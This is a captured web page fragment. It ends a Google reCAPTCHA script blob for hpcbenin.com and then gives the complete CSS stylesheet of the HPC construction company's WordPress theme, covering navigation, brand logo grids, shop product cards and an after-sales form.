hbWXzDrVPDh0ZQKcKELMOTw47DjDbDqMKKM8ONB2HCtsOsCVtLVz/CmCnCh8Ouw7TCtDvDmENRw5V1ejh9MVxOWcKmwqvDtD3CpxfDkMOGw4gYwo5/[base64]/w7LCn8Kvw7LCtSpxwo12W8KxVsO4w7XCgGwxw7E6QcOuJsKdw5nDgcOawp5/IsKIwo0MGsKhdBBRw4/CrsK/wpTDlw0hF1V1VsO2worDvSR2w6wbF8OOwoFvBsKJw5jDu2sXwoFAwrVtw5EzwprCj0/Cl8OnJQbCpR/DtsOcF2bCscKxe0LCncOsZFsbw5/CqlrDicOeTcOCXinCosKFw4PDksKGwo7DkFQCVVpXQMKKOHhRwrdNT8ODwrpDJCs4w7/CvUIELwZnw6rDscOwHsOPw5pJw5p+w4A+wrzDvipmOi1GJSwoE2nCuMOPQgwKZ3DDp27DmjHCncObG39IIh9ydcOEwonDigcOGhodwpHCtcOObMKqw7ggUMONBXQrYk/CqMKoJAzCqwg6UcKuwqDCjsKOG8KBBcKSEgPDtMKGwoLDmz7DtmdgS8KlwqrDssONw7VAw4UOwoXCnmTDvg1eCcOmwpbClcKDDhV4eMK2w5ZuwqvDvwrCqsKnTxpPw5BhwodAUMOdfAYCPMOiCMOgwqDCqBlIw65CwoHDh0whwq4ZwrnDmcK5ccK+w7PDiSE/wrZTKG0/w7PDpsOkw6fDvsKyAHPDnn3DjsKJTB4lKXTDiMKfO8OHUBdKYAorSljDuMOURUAOFnZAwqbDoTvCvMKFw45Lw7PCv0dnwrwewpd5ZHDDocOBPMO1wqfCvcKvd8OkdMOhFA8+BixmFy1Zwq3Dpm/CkV80Zg7DosK7JEHDr8KBX2nCiCQHScKQUQTDh8KIw7nDjEMMcsKiZMO3wpgkwqjCs8OgZzEhwpvCjcOHwoMWRynCu8K/w5Z3w6vCgcO6CcORdARbw7vCosOOwrIjwpDCtUvChjBSVMO1wpoBHUocMsK1AMOewpPDnMKqw6PDhMKXwrNZwp/[base64]/Di8OBXsK2w5TDlU/Dh8OAw4nDsMKZwqbClsKDwqzDjXHCj8Oqw4d3Ow91wojDpMOBw47Cj1YwZB7DuGBCYMKsC8OAw73DvsKWwoBQwohdC8OmVSzCsSXDsgPCgsKNOcK1w45vLcK7c8Ohwr3CksO/GMOQZcOyw7jCp0wsJcKcVh/CsW/DoGLCh2oQw7FUK1jDncKAwpHDr8KZcsKLIMKcQsKUfMKVRngdw6YMQ0Ejwp3DvcOtKR/CsMK9LsOIw5R1wrsLBsOPw6nDg8OkB8OVEn3DocKFA1JLa13DvGZWw7tFwr/DgsKzPcKwUMOqw45OwpY+WVtsOlXDksOzworCscK6S1sYDMOrM3sKwoNZQihRQ8KUH8O3CFHCoDLDkz85wpbCuWnDrljCs3wow4BTcxELD8K4cMO2NTNBIzdBQsOJwo/Cij7ClcO6wpPDjTTDs8OpwrUqCiXCqsOlO8O2ejdzwopMwq/[base64]/wovDk15nHsOnSC/DrUh7BSPDrnDDlcKwwrrCocO1wpHCvwHCnnA6Z8OKwrTDlsOOM8KSw4ZGwq/Dj8OGwpoTwqZJw6x0ccKiwoJlJcKEwopJw4E1VcKhw580w6DDkkkCwojCvcKHbSvCpDR9BhvCnsO1e8OQw4bCq8OkwrIfHVHDg8OXw5jDicKpdcKhD3fCtXJQw6psw43CrMOLwoXCocK4AcK6w7svwrknwobDvcOFQUA/[base64]/w6rChcOfSj4QangfJcK7UsOQNAnCpBAbXcK+HsOPf1w2w4zCrsKHc8O0w45EaGrCvmVFTW/DisOsw4jDjQ3CnF7DvW/[base64]/Ch1HDncK/w7lQXSjDrsKDwp/CusKOwrvCm8OVwr1RYsKFez4Rwo/CvcOAbCfCiX9SRcKpD2vDlcKNwqYhEMKvwq9/woPDksOzFksqw7zCgsO6ImJzw7zDsijDsh/DscO5AsOGBwkuw4/DoyvDryfDiilhw60MKcO1wrHCnj98wq9Cwq4zRcOTwrAyHjrDjBTDucKBwqh9AsKOw4dsw4t7wptMwqp2w7sTwpzCmMKTVwTCt2R4wqsUwqPDsQLDmGghwqBCwoIhwqwmw4TDkHooY8KRBsOow53Cq8K3w45rwpzDqMK3wo7DmH0lwpU3w6TCqQ7Cl2nDkHLCtH/CkcOCw4TDncKXbyZaw7ULwobDn2rCrsKawr7DtDVQIUPDgMOoXG8pG8KCeSYIwp/DgxHCoMKDMlvDsMOgDcO9w5HCjcKlw6PDgsKwwrnCqFZbwrkDG8Krwog5wpt8wo7CnirDjMOCXjDCs8ODX2zDg8OGUWF7KcOwE8OwwofCiMOmwqjDk0QWcmPDicKzw6B/wr/DqxnCoMOvw7TCpMOAw7JqwqDDuMKPRjnCiB1eFjTDhSJGwohyNlXDmAjCrcKsbWXDusKJwpMgLjpRW8OWL8KPw77DmcKIwqbChUoBamnCjcO/ecKawq1AQ1LCq8KYwpPDkz8qVjzDpMOaCcKLwpTDjhx+wrofwpnCssOuKcOBw6vCiwPCjBUywq3DgChMw4rDncK1worCnMOoW8OYwpzDmknCo1XDn3x7w5/Cj3/CssKMFF0DWcOlw7PDuSQnEQbDhsO8OMKfwrzDvTLDgcK2PsOCAz9NZcOvCsONYgxvZcOWMcOKw4DCsMKnwpLDhSBbw6BVw4PDvcOPKsKzf8KEV8OqQ8OmX8KTw5DDuH/Cqk7DqHxKJsKUwobCt8Kowr3DqcKYUcOCw43DtW8rdwnCmSDDjjBFG8Kqw7rDki3Dj1oyDcOnwodhwr10dn7Cs3MZdcKawo/[base64]/DqwBvw7/DlQhzw5vCmMOzwoTCgEhjwrzCsGjCsMK2LMO4woTCkVZfwoQheHjCt8K2wrtGwpN/WGEjw7/Cj3Vdwpgnwo3DgyV0Oh5BwqYEw4jDgSAew5kOw7fDtk3DlMObGMOYw6TDkMKTUMOmw7IDacK7wqYOwoQgw6TChMOnXikKwprCm8ObwocOw4DCpy3Ds8KhEGbDpAh3wpvClsK4wq9bw5liOcKXZRYqOixTesK1MMKKw65QUB/DpMOkRHXCr8Okwq3DtcK5w7g7TsK6GsO2D8OoX1k7w4YwPR/[base64]/ChcK7w5Ygw6HDvhnDt8KaWsOww54dTMK+w4nCk8OBWSfDix3CosK9dcOGw67CrwbCkgELA8OrH8KVwoPDjh/DmsKaw5vCr8KFwp07HTjCh8OkE2wnSsO7wrIdw5sRwq7Co14Ywrs4w4/CogooDnweB2XCucOtZ8OleQIKw59vbsOPwpEvTsKqwohpw6/DkmBYQcKEJ0R3OMOgNGrCjS7Dh8OgcBfDhRo+w69bUTwvw7DDixbCkGRVE35Yw7/[base64]/DqwXDkW7Dn8KXN3XDgsOHw5/DpMO2YEbCkcOuw79bf2TCocKuwo8OwpvCjAh3Gg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfw5mkqAAAAAKIPftvwOHtwGPe3LYeAA0P0qkk_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,571],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hpcbenin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/pfqKT+YmQcwFljZIj9F9PXgcgIvSbnmrzEidVZRABE\\u003d\x22,1,0,null,1,1769907004172,0,0,[107],null,[119],\x22RC-JELJa_hbvSyE_A\x22,null,null,null,null,null,\x220dAFcWeA7jia-jSDFPXYZ-Ts0RG2nHMbvGiUV-5jvR05aRlalVzp6fPfeGdDFTnbQS8DRnGHqIaGLzxnznwRkpuXve1vlyKDf_sA\x22,1769989804185]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hpcbenin.com/wp-content/themes/hpc/style.css?ver=1769885216
body_size: 6741
content:
@charset "UTF-8";
/*
Theme Name: HPC
Text Domain: HPC
Theme URI: https://themeforest.net/item/electro-electronics-store-woocommerce-theme/15720624
Version: 1.0.0
Description: HPC - Construction Company
Tags: blog, one-column, custom-background, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, translation-ready, block-styles, wide-blocks, accessibility-ready
Tested up to: 5.9
Author: Stéphane GANSETO
Author URI: https://waouhmonde.com
Theme URI: https://hpc-benin.com
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


::-moz-selection { 
  color: #FFF;
  background: var(--blue);
}

::selection {
  color: #FFF;
  background: var(--blue);
}

body { 
	font-family: 'Poppins' !important; 
	font-weight: 400;                                        
	font-size:14px; 
	margin: 0; 
	padding: 0; 
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Poppins' !important;
}

.container {
  max-width: 90% !important;
}

.home header {
  z-index: 2;
  width: 100% !important;
}

@media only screen and (min-width: 768px) {
  .home header {
      position: fixed !important;
    }
}

@media only screen and (max-width: 767px) {
  .home header {
    position: absolute !important;
  }
}

.container.logo {
  max-width: 90% !important;
}

.home {
  overflow: hidden;
}

@media only screen and (min-width: 768px) {
  html,
  .home,
  .home main,
  #home-hpc,
  #home-hpc .container-fluid,
  #home-hpc .row.no-gutters,
  #home-hpc .slider-column,
  #home-hpc.carousel-inner,
  #home-hpc .carousel-item,
  .carousel-item .row.general,
  .carousel-item .content-carousel {
    height: 100% !important;
  }

  .carousel-item .row.image {
    padding-top: 10%;
  }
  
  .carousel-item .row.button {
    margin-top: 10%;
  }
}

@media only screen and (max-width: 767px) {
  #home-hpc .carousel-item,
  .carousel-item .row.general {
    height: 700px !important;
  }
  .carousel-item .content-carousel {
    height: 550px !important;
  }

  .home header {
    background-color: #fff !important;
  }
}

#home-hpc .container-fluid {
	padding: 0px !important;
}

#home-hpc .carousel-item {
    padding:50px;
    background-repeat:no-repeat;
    background-position: center;
    background-size: cover;
  }

a.btn-button {
  background-color: #fff;
  padding: 10px 30px;
  border-radius: 50px;
  color: #29356E;
  font-weight: 700;
  font-size: 20px;
}

a.btn-button.white {
  background-color: #e9e9e9 !important;
}

a.btn-button:hover {
  text-decoration: none !important;
  background-color: #b73331 !important;
  color: #fff;
}

.carousel-item .row {
  justify-content: center !important;
  align-items: center !important;
}

.carousel-item .row.image {
  height: 80% !important;
}

.carousel-item .row.button {
  height: 20% !important;
}

@media only screen and (min-width: 768px) {
  
}

.bg-title-page.services {
  background-image: url(assets/images/bg-services.png);
  height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.bg-title-page.shop {
  background-image: url(assets/images/bg-shop2.jpg);
  height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top;
}


.services-area .section-title h2 {
  color: #29356E;
  font-weight: 600;
  font-size: 30px !important;
}

.services-area .section-content .section-title {
  color: #29356E;
  font-size: 25px !important;
  font-weight: 600;
  margin-top: 0px !important;
}

.cover.services-ico {
  width: 80% !important;
  margin: auto;
  background-size: contain;
  background-repeat: no-repeat;
}

.before-services-ico {
  padding: 0px 20px;
}
  

.services-area .section-content .services-content {
  font-size: 18px !important;
}

.mt-10 {
  margin-top: 10px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-50 {
  margin-top: 50px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-50 {
  margin-bottom: 50px;
}

.wm-footer-bottom {
  font-size: 16px;
  padding: 20px 0px;
  border-top: rgb(255 255 255 / 31%) solid 1px;
  color: #6B6B6B;
}

.wm-footer-bottom .enterprise-name, .wm-footer-bottom i {
  color: #3B5998;
}

@media only screen and (min-width: 768px) {
  .footer-col-1 {
    text-align: right !important;
  }
  .footer-col-2 {
    text-align: left !important;
  }
  .footer-col-3 {
    display: none !important;
  }
}

@media only screen and (max-width: 767px) {
  .footer-col-1 {
    text-align: center !important;
  }
  .footer-col-2 {
    display: none !important;
  }
  .footer-col-3 {
    text-align: center !important;
  }

  .wm-footer-bottom .row {
    justify-content: center !important;
  }
}

.main-navbar .navbar .navbar-nav {
  margin-left: auto;
}

@media only screen and (min-width: 992px) {
  .main-navbar .navbar .navbar-nav .menu-item {
      position: relative;
      margin-left: 15px;
      margin-right: 15px;
    }

  .others-options.for-mobile {
    display: none !important;
  }
}

@media only screen and (max-width: 991px) {
  .collapse.show {
    background-color: #29356E;
    padding: 20px 50px;
  }
}

.main-navbar .navbar ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.main-navbar .navbar .navbar-nav .menu-item:first-child {
  margin-left: 0;
}

.main-navbar .navbar .navbar-nav .menu-item a {
  color: #29356E;
  font-size: 18px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  text-transform: capitalize;
  padding-left: 0;
  padding-right: 0;
  padding-top: 25px;
  padding-bottom: 25px;
}

.main-navbar .navbar .navbar-nav .menu-item a:hover {
  color: #29356E;
  text-decoration: none !important;
  font-weight: 700;
}

.main-navbar .navbar .navbar-nav .menu-item.current-menu-item a {
  color: #29356E;
  text-decoration: none !important;
  font-weight: 700;
}


/* ******************************Menu Mobile************************************** */


@media only screen and (min-width: 992px) {
  .navbar-expand-md .navbar-toggler {
    display: none !important;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-expand-md .navbar-toggler {
    display: block !important;
  }
}


.animated-icon1 {
  display: inline-block;
  width: 30px;
  height: 20px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.animated-icon1 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #29356E;
}

.animated-icon1 span:nth-child(1) {
  top: 0px;
}

.animated-icon1 span:nth-child(2) {
  top: 10px;
}

.animated-icon1 span:nth-child(3) {
  top: 20px;
}

.animated-icon1.open span:nth-child(1) {
  top: 11px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}

.animated-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}

.animated-icon1.open span:nth-child(3) {
  top: 11px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.navbar-light .navbar-toggler {
  border: none !important;
}

button:focus {
  outline: none !important;
}

/* *************************Menu item SAV Mobile Style*********************** */

@media only screen and (min-width: 992px) {
  #menu-item-358 {
    display: none !important;
  }
}

@media only screen and (max-width: 991px) {
  #menu-item-358 {
    display: block !important;
  }
}

#menu-item-358 {
  border-top: 2px solid #fff !important;
  text-align: center !important;
  padding-top: 30px;
}

#menu-item-358 a {
  background-color: #fff !important;
  padding: 10px 40px !important;
  font-size: 20px !important;
  color: #29356E !important;
}

#menu-item-358.current-menu-item a {
  color: #B73331 !important;
}


/* # WooCommerce Cart Icon CSS with FontAwesome 5
---------------------------------------------------------------------------------------------------- */

.cart-contents {
  position: relative;
  display: flex !important;
  flex-flow: column nowrap;
  justify-content: center;
}

.cart-contents:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f07a" !important;
  font-size: 20px;
  color: #29356E;
}

.cart-contents:hover {
  text-decoration: none;
  color: #B73331;
}

.cart-contents-count {
  position: absolute;
  top: 10px;
  right: -5px;
  transform: translateY(-105%) translateX(25%);
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  font-size: 12px;
  line-height: 22px;
  height: 22px;
  width: 22px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
  background: #000;
  border-radius: 50%;
  padding: 1px;
}

.option-item li {
  list-style-type: none;
}

@media only screen and (max-width: 991px) {
  #main_nav .others-options {
    display: none !important;
  }
}

@media only screen and (min-width: 1265px) and (max-width: 1499px) {
  .others-options {
      margin-left: 10%;
    }
}

@media only screen and (min-width: 1500px) {
  .others-options {
    margin-left: 25%;
  }
}

.others-options .option-item {
  margin-right: 40px;
}

.others-options .option-item:last-child {
  margin-right: 0px;
}

@media only screen and (max-width: 991px) {
  #main_nav {
      display: none !important;
    }

  #main_nav.mean-menu.show {
    display: block !important;
  }

  .collapse.show {
    background-color: #29356E !important;
    padding: 20px 50px !important;
    position: absolute !important;
    top: 77px !important;
    width: 100% !important;
    z-index: 9000000 !important;
  }

  #menu-menu-principal li {
    margin-bottom: 10px !important;
  }

  #menu-menu-principal a {
    color: #fff;
    font-size: 18px !important;
  }

  #menu-menu-principal a:hover, #menu-menu-principal .current-menu-item a {
    color: #B73331;
  }

  #hpc-contact .contact-address {
    padding: 0px !important;
    margin-bottom: 40px !important;
  }

  #hpc-contact .contact-form {
    padding: 0px !important;
  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .others-options.for-mobile {
    width: 80%;
    justify-content: center;
  }

  a.navbar-brand {
    width: 10%;
  }

  button.navbar-toggler {
    width: 10%;
  }

  .navbar-nav {
    flex-direction: column !important;
  }
}

@media only screen and (min-width: 1100px) and (max-width: 1264px) {
  .others-options {
    margin-left: 3%;
  }

  .navbar-area #menu-menu-principal li a {
    font-size: 15px;
  }

  .navbar-area #menu-menu-principal li {
    margin-left: 0px !important;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1099px) {
  .navbar-area #menu-menu-principal li {
    margin-left: 0px !important;
  }

  .navbar-area #menu-menu-principal li a {
    font-size: 14px;
  }

  .others-options {
    margin-left: 3%;
  }
}

.contact-bg {
  background-image: url(assets/images/contact.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 20px;
}

.contact-us-title {
  color: #29356E;
  font-weight: 700;
  font-size: 45px;
}

.dlist-align {
  display: flex;
}

.dlist-align dt {
  white-space: nowrap;
  width: 32px;
  font-size: 20px;
  color: #29356E !important;
}

.dlist-align dd {
  color: #6B6B6B !important;
  line-height: 1.8;
  font-size: 15px;
}

.input-group input {
  border: 0.3px solid #29356e40;
  border-radius: 8px !important;
  box-sizing: border-box;
  line-height: 2;
  font-size: 15px !important;
}

.form-control.w-100 {
  border: 0.3px solid #29356e40;
  border-radius: 8px !important;
  box-sizing: border-box;
  line-height: 2;
  font-size: 15px !important;
}

.hpc-rounded {
  width: 100% !important;
  line-height: 2 !important;
  font-size: 20px !important;
  background-color: #29356E !important;
  border-color: #29356E !important;
}

.hpc-contact-map {
  margin-top: 40px;
}

.footer.mx-auto {
  border-top: 1px solid #29356E40;
  margin-bottom: 30px;
}

.marques-informatique.bg,
.marques-reseau-telecom.bg,
.marques-electrique.bg,
.marques-accessoires.bg,
.marques-serveurs.bg,
.marques-logiciels.bg,
.marques-autres.bg,
.marques-solaire.bg {
  background: rgba(0, 0, 0, 0.02);
  border-radius: 24px;
}

@media only screen and (min-width: 1200px) {
  .marques-informatique .gs_logo_single--wrapper {
    width: 16.666667% !important;
  }

  .marques-reseau-telecom .gs_logo_single--wrapper {
    width: 16.666667% !important;
  }

  .marques-electrique .gs_logo_single--wrapper {
    width: 25% !important;
  }

  .marques-accessoires .gs_logo_single--wrapper {
    width: 16.666667% !important;
  }

  .marques-serveurs .gs_logo_single--wrapper {
    width: 50% !important;
  }

  .marques-logiciels .gs_logo_single--wrapper {
    width: 33.333333% !important;
  }

  .marques-autres .gs_logo_single--wrapper {
    width: 100% !important;
  }

  .marques-solaire .gs_logo_single--wrapper {
    width: 100% !important;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .marques-informatique .gs_logo_single--wrapper {
    width: 25% !important;
  }
  
    .marques-reseau-telecom .gs_logo_single--wrapper {
      width: 25% !important;
    }
  
    .marques-electrique .gs_logo_single--wrapper {
      width: 25% !important;
    }
  
    .marques-accessoires .gs_logo_single--wrapper {
      width: 25% !important;
    }

    .marques-serveurs .gs_logo_single--wrapper {
      width: 50% !important;
    }
  
    .marques-logiciels .gs_logo_single--wrapper {
      width: 33.333333% !important;
    }
  
    .marques-autres .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-solaire .gs_logo_single--wrapper {
      width: 100% !important;
    }
}

@media only screen and (min-width: 768px) and (width: 991px) {
  .marques-informatique .gs_logo_single--wrapper {
    width: 50% !important;
  }

    .marques-reseau-telecom .gs_logo_single--wrapper {
      width: 50% !important;
    }
  
    .marques-electrique .gs_logo_single--wrapper {
      width: 50% !important;
    }
  
    .marques-accessoires .gs_logo_single--wrapper {
      width: 50% !important;
    }
  
    .marques-logiciels .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-autres .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-solaire .gs_logo_single--wrapper {
      width: 100% !important;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .marques-informatique .gs_logo_single--wrapper {
    width: 100% !important;
  }

    .marques-reseau-telecom .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-electrique .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-accessoires .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-logiciels .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-autres .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-solaire .gs_logo_single--wrapper {
      width: 100% !important;
    }
}

@media only screen and (max-width: 575px) {
  .marques-informatique .gs_logo_single--wrapper {
    width: 100% !important;
  }

    .marques-reseau-telecom .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-electrique .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-accessoires .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-logiciels .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-autres .gs_logo_single--wrapper {
      width: 100% !important;
    }
  
    .marques-solaire .gs_logo_single--wrapper {
      width: 100% !important;
    }
}

.gs_logo_single--wrapper {
  padding-right: 15px !important;
  padding-left: 15px !important;
}

.marque-img, .gs_logo_single--inner {
  background-color: #fff !important;
  border-radius: 100% !important;
  margin-bottom: 30px !important;
  width: 80% !important;
  margin-left: auto !important;
  margin-right: auto !important;
}

.marque-img:hover, .gs_logo_single--inner:hover {
  box-shadow: 0px 4px 4px rgb(0 0 0 / 20%) !important;
}

#hpc-marques img {
  width: 100% !important;
}

@media only screen and (min-width: 992px) {
  .marques-solaire .gs_logo_area.gs_logo_area_7,
  .marques-autres .gs_logo_area.gs_logo_area_7 {
    margin-left: auto !important;
    margin-right: auto !important;
    width: 66% !important;
  }

    .marques-solaire .gs_logo_area.gs_logo_area_6,
    .marques-autres .gs_logo_area.gs_logo_area_6 {
      margin-left: auto !important;
      margin-right: auto !important;
      width: 66% !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .marques-solaire .gs_logo_area.gs_logo_area_7,
  .marques-autres .gs_logo_area.gs_logo_area_7 {
    margin-left: auto !important;
    margin-right: auto !important;
    width: 100% !important;
  }

    .marques-solaire .gs_logo_area.gs_logo_area_6,
    .marques-autres .gs_logo_area.gs_logo_area_6 {
      margin-left: auto !important;
      margin-right: auto !important;
      width: 100% !important;
    }
}

.marques-cat-title {
  font-weight: 600;
}

.services.pagetitle .row {
  justify-content: center;
  align-items: center;
}

.services.pagetitle .page-title-content h1 {
  color: #fff;
  font-weight: 700;
  font-size: 50px !important;
  letter-spacing: .2em;
}

.gs_logo_container.gs_logo_container_grid.gs_logo_fix_height_and_center {
  justify-content: center;
}

@media only screen and (max-width: 991px) {
  .mobile-margin {
    margin-bottom: 50px;
  }
}


/*================================================
Default CSS
=================================================*/
.default-btn {
  border: none;
  position: relative;
  display: inline-block;
  text-align: center;
  overflow: hidden;
  z-index: 1;
  background-color: #29356E;
  color: #ffffff;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  opacity: 1;
  font-weight: 400;
  font-size: 16px;
  padding-left: 45px;
  padding-right: 45px;
  padding-top: 12px;
  padding-bottom: 12px;
}

.default-btn span {
  position: absolute;
  display: inline-block;
  width: 0;
  height: 0;
  border-radius: 50%;
  background-color: #B73331;
  color: #ffffff;
  -webkit-transition: width 0.5s ease-in-out,
    height 0.5s ease-in-out;
  transition: width 0.5s ease-in-out,
    height 0.5s ease-in-out;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -1;
  border-radius: 5px;
  opacity: 1;
}

.default-btn:hover {
  color: #ffffff !important;
  text-decoration: none !important;
}

.default-btn:hover span {
  width: 225%;
  height: 562.5px;
}

.fa-regular.fa-user {
  font-size: 20px;
  color: #29356E;
}

.fa-regular:hover {
  color: #B73331;
}


/*----------------------Sous catégories menu horizontal---------------------------*/


.woocommerce-products-header nav#menu-container {
  position: relative;
  width: 100%;
  height: 56px;
  display: flex !important;
}

.woocommerce-products-header nav#menu-container {
  align-items: normal !important;
}

.woocommerce-products-header #btn-nav-previous i {
  text-align: center;
  color: #000;
  cursor: pointer;
  font-size: 12px;
  position: absolute;
  left: 0px;
  line-height: 5;
}

.woocommerce-products-header #btn-nav-next i {
  text-align: center;
  color: #000;
  cursor: pointer;
  font-size: 12px;
  position: absolute;
  right: 0px;
  align-items: center;
  line-height: 5;
  /*padding: 9px 12px;*/
}

.woocommerce-products-header .menu-inner-box {
  width: 100%;
  white-space: nowrap;
  margin: 0 auto;
  overflow: hidden;
  margin: 0 20px;
  box-sizing: border-box;
}

.woocommerce-products-header .li {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: block;
  text-align: center;
}

.woocommerce-products-header .menu-item a {
  height: 100%;
  padding: 0px 25px;
  color: #29356E;
  display: inline;
  margin: 0 auto;
  line-height: 57px;
  text-decoration: none;
  text-align: center;
  white-space: no-wrap;
  font-size: 12px;
  font-weight: 600;
}

.woocommerce-products-header .menu-item a:first-child {
  padding-left: 0px !important;
}

.woocommerce-products-header .menu-item a:hover {
  text-decoration: none;
  color: #B73331 !important;
}

.woocommerce-products-header .menu-item.current-menu-item {
  text-decoration: none;
  color: #B73331 !important;
}

@media only screen and (max-width: 480px) {
  .woocommerce-products-header #btn-nav-previous {
    display: none;
  }

  .woocommerce-products-header #btn-nav-next {
    display: none;
  }

  .woocommerce-products-header .menu-inner-box {
    width: 100%;
    overflow-x: auto;
  }
}


/* ********************Style Page Formulaire SAV************************ */

/*#hpc-sav {
  width: 40%;
  margin-left: auto;
  margin-right: auto;
  background-color: #29356E;
  border-radius: 12px;
  padding: 20px 50px;
  margin-top: 50px;
  margin-bottom: 50px;
}*/

@media only screen and (min-width: 992px) {
  #hpc-sav {
    width: 40%;
    margin-left: auto;
    margin-right: auto;
    background-color: #29356E;
    border-radius: 12px;
    padding: 20px 50px;
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .hpc-sav-form .login-fields label {
    float: right !important;
  }
}

@media only screen and (max-width: 991px) {
  #hpc-sav {
    width: 90%;
    margin-left: auto;
    margin-right: auto;
    background-color: #29356E;
    border-radius: 12px;
    padding: 20px 30px;
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .hpc-sav-form .login-fields input {
    width: 100% !important;
  }
}

@media only screen and (min-width: 1200px) {
  #hpc-sav {
    margin-bottom: 120px !important;
  }
}

.hpc-sav-form h1 {
  text-align: center !important;
  color: #fff !important;
}

.hpc-sav-form .login-fields p {
  color: #fff !important;
  text-align: center !important;
  margin-top: 20px;
  margin-bottom: 20px;
}

.hpc-sav-form .login-fields label {
  color: #fff !important;
}

.hpc-sav-form .login-actions {
  text-align: center !important;
  margin-top: 20px;
  margin-bottom: 40px;
}

.hpc-sav-form .login-actions .button {
  background-color : #B73331 !important;
  color: #fff !important;
  border: none !important;
  padding: 10px 40px;
}

.hpc-sav-form .login-actions .button:focus {
  border: none !important;
}

.hpc-sav-form .login-actions .button:hover {
  background-color: #b73331c9 !important;
}




/* 
***************************** Woocommerce ************************************** */

@media only screen and (min-width: 768px) {
  .shop-item.bbx {
    margin-bottom: 60px !important;
  }
}

@media only screen and (max-width: 767px) {
  #hpc-shop-main-wrapper .woocommerce-pagination {
    margin-top: 40px !important;
  }
}

@media only screen and (min-width: 1600px) {
  .col-lg-6.col-md-6.col-sm-12.shop-item.bbx {
      max-width: 25% !important;
      width: 100% !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1599px) {
  .col-lg-6.col-md-6.col-sm-12.shop-item.bbx {
      max-width: 33% !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .col-lg-6.col-md-6.col-sm-12.shop-item.bbx {
      max-width: 50% !important;
    }
}

@media only screen and (max-width: 767px) {
  .col-lg-6.col-md-6.col-sm-12.shop-item.bbx {
      max-width: 100% !important;
    }
}

.w-100.item-box.bbx {
  padding: 20px !important;
  border-radius: 16px !important;
}

.w-100.item-box.bbx:hover {
  box-shadow: 0px 0px 10px 1px #0000002b;
}

.w-100.item-box.bbx .item-price {
  font-size: 20px !important;
  font-weight: 700 !important;
  color: #29356E !important;
}

.w-100.item-box.bbx .item-desc {
  color: rgba(0,0,0,.6) !important;
  font-size: 15px !important;
  font-weight: 500 !important;
}

.w-100.item-box.bbx:hover .item-price {
  color: #B73331 !important;
}

